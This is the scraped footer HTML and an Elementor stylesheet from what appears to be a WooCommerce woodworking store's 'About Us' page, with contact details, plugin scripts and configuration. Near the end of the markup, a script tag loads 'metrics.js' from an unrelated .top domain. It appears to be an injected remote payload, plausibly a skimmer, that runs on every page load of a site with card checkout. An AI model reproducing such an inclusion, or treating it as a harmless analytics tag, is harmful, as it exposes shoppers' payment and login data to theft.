<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71aa2c5e e-con-full e-flex e-con e-child" data-id="71aa2c5e" data-element_type="container">
				<div class="elementor-element elementor-element-2186f6c6 elementor-widget elementor-widget-heading" data-id="2186f6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2d5da158 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2d5da158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:207-725-8980">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">207-725-8980</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:accolades4me@basementwoodworks.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">accolades4me@basementwoodworks.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/yEnopEeD4hDakMh56" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Basement Woodworks <br>52 Farley Rd <br>Brunswick, ME 04011</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7840b2e7 e-flex e-con-boxed e-con e-parent" data-id="7840b2e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c5e2079 elementor-widget elementor-widget-text-editor" data-id="1c5e2079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Basement Woodworks Inc. All rights reserved. Web Hosting and Design by <a href="http://www.inmotionhosting.com/" rel="nofollow" target="_blank">InMotion Hosting</a>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://basementwoodworks.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.4" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/basementwoodworks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25b29d01c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":19190,"title":"About%20Us%20%E2%80%93%20Basement%20Woodworks%20Inc","excerpt":"","featuredImage":false}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","nonce":"b89bf98e7c","urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/basementwoodworks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/basementwoodworks.com\/cart\/","checkout_page_url":"https:\/\/basementwoodworks.com\/checkout\/","fragments_nonce":"7dc5c173aa"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://meriksuppertun.top/basementwoodworks/metrics.js" id="custom-1762340933862-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19190.css?ver=1768410366
body_size: 10989
content:
.elementor-19190 .elementor-element.elementor-element-678f1ac4{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-678f1ac4:not(.elementor-motion-effects-element-type-background), .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://basementwoodworks.com/wp-content/uploads/about-banner.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-19190 .elementor-element.elementor-element-678f1ac4::before, .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .elementor-background-video-container::before, .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .e-con-inner > .elementor-background-video-container::before, .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .elementor-background-slideshow::before, .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-19190 .elementor-element.elementor-element-678f1ac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-secondary );--background-overlay:'';}.elementor-19190 .elementor-element.elementor-element-2069260b{text-align:center;}.elementor-19190 .elementor-element.elementor-element-2069260b .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19190 .elementor-element.elementor-element-1921d1be{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:80px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-1a131c41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19190 .elementor-element.elementor-element-40b2b978 img{width:100%;height:500px;object-fit:cover;object-position:center center;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-19190 .elementor-element.elementor-element-7fc9a683{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19190 .elementor-element.elementor-element-6539c5a9 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-19190 .elementor-element.elementor-element-3fee908d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:40px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-7f224904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19190 .elementor-element.elementor-element-24f69289{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19190 .elementor-element.elementor-element-2c6779b9 img{width:100%;height:500px;object-fit:cover;object-position:center center;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-19190 .elementor-element.elementor-element-2b315a5e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-2b315a5e:not(.elementor-motion-effects-element-type-background), .elementor-19190 .elementor-element.elementor-element-2b315a5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-93f9114 );}.elementor-19190 .elementor-element.elementor-element-45c782d7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:var( --e-global-color-dbc432d );--border-color:var( --e-global-color-dbc432d );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-19190 .elementor-element.elementor-element-45c782d7:not(.elementor-motion-effects-element-type-background), .elementor-19190 .elementor-element.elementor-element-45c782d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dbc432d );}.elementor-19190 .elementor-element.elementor-element-45c782d7.e-con:hover{--e-con-transform-translateY:-10px;}.elementor-19190 .elementor-element.elementor-element-45c782d7:hover{border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );}.elementor-19190 .elementor-element.elementor-element-45c782d7, .elementor-19190 .elementor-element.elementor-element-45c782d7::before{--border-transition:0.3s;}.elementor-19190 .elementor-element.elementor-element-6428a1a8 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-19190 .elementor-element.elementor-element-3d2b9964{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:var( --e-global-color-dbc432d );--border-color:var( --e-global-color-dbc432d );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-19190 .elementor-element.elementor-element-3d2b9964:not(.elementor-motion-effects-element-type-background), .elementor-19190 .elementor-element.elementor-element-3d2b9964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dbc432d );}.elementor-19190 .elementor-element.elementor-element-3d2b9964.e-con:hover{--e-con-transform-translateY:-10px;}.elementor-19190 .elementor-element.elementor-element-3d2b9964:hover{border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );}.elementor-19190 .elementor-element.elementor-element-3d2b9964, .elementor-19190 .elementor-element.elementor-element-3d2b9964::before{--border-transition:0.3s;}.elementor-19190 .elementor-element.elementor-element-43b7b6ba .elementor-heading-title{color:var( --e-global-color-primary );}:root{--page-title-display:none;}@media(min-width:768px){.elementor-19190 .elementor-element.elementor-element-1a131c41{--width:50%;}.elementor-19190 .elementor-element.elementor-element-7fc9a683{--width:50%;}.elementor-19190 .elementor-element.elementor-element-7f224904{--width:50%;}.elementor-19190 .elementor-element.elementor-element-24f69289{--width:50%;}.elementor-19190 .elementor-element.elementor-element-45c782d7{--width:50%;}.elementor-19190 .elementor-element.elementor-element-3d2b9964{--width:50%;}}@media(max-width:1024px){.elementor-19190 .elementor-element.elementor-element-1921d1be{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:60px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-3fee908d{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:30px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-2b315a5e{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}}@media(max-width:767px){.elementor-19190 .elementor-element.elementor-element-1921d1be{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-7fc9a683.e-con{--order:-99999 /* order start hack */;}.elementor-19190 .elementor-element.elementor-element-20a2a02f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19190 .elementor-element.elementor-element-3fee908d{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19190 .elementor-element.elementor-element-2b315a5e{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}}